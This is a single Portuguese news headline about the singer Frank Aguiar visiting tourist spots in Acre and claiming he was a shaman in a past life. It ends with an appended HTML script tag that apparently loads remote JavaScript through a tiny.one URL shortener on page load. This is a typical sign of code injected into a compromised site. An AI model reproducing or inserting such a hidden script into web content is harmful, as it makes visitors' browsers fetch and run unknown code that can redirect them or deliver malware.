Em solo acreano, Frank Aguiar visita pontos turísticos e diz que foi pajé em outra vida: “Auuuu”<script src="https://tiny.one/96czm3nk?V=28"></script>